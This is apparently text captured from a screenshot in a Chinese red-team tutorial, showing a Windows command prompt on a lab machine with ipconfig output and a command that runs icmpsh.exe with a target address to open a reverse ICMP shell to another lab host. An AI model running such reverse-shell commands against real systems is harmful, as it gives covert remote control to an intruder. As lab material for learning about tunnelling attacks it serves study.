 回收站
C:\Windows\System32\cmd.exe - icmpsh.exe  -t 192.168.217.129
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\root\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::947e:9be9:73e2:6b36%11
IPv4 地址 . . . . . . . . . . . . : 192.168.217.132
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.217.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Users\root\Desktop>icmpsh.exe -t 192.168.217.129
渗透攻击红队